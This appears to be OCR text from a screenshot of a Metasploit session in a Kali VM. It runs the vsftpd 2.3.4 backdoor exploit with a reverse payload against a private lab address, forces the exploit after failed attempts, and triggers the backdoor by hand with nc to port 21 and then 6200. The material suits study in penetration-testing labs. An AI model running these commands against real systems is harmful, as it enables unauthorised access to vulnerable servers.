 kali-linux-2026.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:26
kali@kali: ~
Session Actions Edit View Help
+ -- --=[ 436 post - 57 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf >
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) >
msf exploit(unix/ftp/vsftpd_234_backdoor) > msf exploit(unix/ftp/vsftpd_234_backdoor) >
[-] Unknown command: msf. Run the help command for more details.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.101:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[!] 192.168.56.101:21 - Unable to connect to backdoor on 6200/TCP. Cooldown?
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[-] 192.168.56.101:21 - The port used by the backdoor bind listener is already open/in-use (6200/TCP)
[-] 192.168.56.101:21 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Backdoor bind listener port 6200 is already open "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >
msf exploit(unix/ftp/vsftpd_234_backdoor) > set ForceExploit true
ForceExploit ⇒ true
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.101:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[!] 192.168.56.101:21 - Unable to connect to backdoor on 6200/TCP. Cooldown?
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > nc 192.168.56.101 21
[*] exec: nc 192.168.56.101 21
220 (vsFTPd 2.3.4)
USER backdoored :)
331 Please specify the password.
^C
Interrupt: use the 'exit' command to quit
msf exploit(unix/ftp/vsftpd_234_backdoor) > nc 192.168.56.101 6200
[*] exec: nc 192.168.56.101 6200
KALI
Activate Windows
Go to Settings to activate Windows.
Right Ctrl